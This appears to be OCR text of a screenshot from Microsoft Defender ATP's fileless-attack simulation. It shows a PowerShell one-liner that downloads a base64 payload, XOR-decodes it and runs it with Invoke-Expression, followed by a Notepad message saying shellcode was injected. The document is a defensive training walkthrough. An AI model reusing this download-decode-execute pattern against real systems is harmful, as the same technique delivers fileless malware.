 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\christju> [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');$base64
String = (Invoke-WebRequest -URI https://winatpmanagement.windows.com/client/management/static/WinATP-Intro-Fileless.txt -UseBasicParsing).Content;Try{ $contentBytes = [System.Conv
ert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach
{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
PS C:\Users\christju>
Untitled - Notepad
File Edit Format View Help
Hi!
A shellcode was just injected to this process
If your OS build is 1809 or higher, then keep this window open to see WDATP's Auto IR in action!
Otherwise, feel free to close this window
More info in our walkthrough under: https://securitycenter.windows.com/tutorials
Windows (CRLF) Ln 1, Col 1 100%